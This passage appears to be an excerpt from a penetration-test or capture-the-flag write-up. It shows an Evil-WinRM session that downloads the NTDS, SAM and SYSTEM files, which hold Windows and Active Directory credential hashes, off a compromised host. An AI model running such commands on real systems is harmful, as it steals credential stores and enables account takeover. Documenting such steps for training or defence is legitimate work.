 *Evil-WinRM* PS C:\temp> download NTDS
Info: Downloading C:\temp\NTDS to NTDS
Info: Download successful!
*Evil-WinRM* PS C:\temp> download SAM
Info: Downloading C:\temp\SAM to SAM
Info: Download successful!
*Evil-WinRM* PS C:\temp> download SYSTEM
Info: Downloading C:\temp\SYSTEM to SYSTEM
Info: Download successful!